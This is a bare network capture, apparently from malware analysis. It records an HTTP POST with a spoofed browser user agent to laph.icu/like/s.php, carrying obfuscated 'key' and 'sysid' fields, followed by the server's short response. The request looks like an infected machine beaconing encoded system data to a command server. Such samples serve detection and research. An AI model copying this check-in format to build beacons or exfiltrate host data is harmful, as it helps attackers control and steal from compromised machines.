 POST /like/s.php HTTP/1.1
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded; charset=utf-8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Content-Length: 376
Host: laph.icu
key=%00%00%04%03%1B%00%1B&sysid=%06%1A%18%5EX%2B%3B%06%1A%08%00%03%1FOCL%3C%11%1E%19%1D%0F%0AT%3C%0E%17%07OELG%22%09%1D%07%05%00%1ALYZ%5DCT.%1A%1D
%00%0BT%5BYD%5DCTZ%5BY%0E%06%00L*%10%05%1B%1D%03%01%5D3%17BX0%01%1F%0A%06%02%0E%19%09UT9%3C1%3EB%24%2FK%2B%1B%06%1A%0D%0C%17V%18%13%0D%1A
%00%05%03%15%0F%0CO%21%3AB%5B%05%1A%27%3AO3Z%40TY%40&resp=%03%04&rights=%0A%09%12%0A%09&misc=HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Sat, 10 Aug 2019 10:45:06 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 7
Connection: keep-alive
.
.....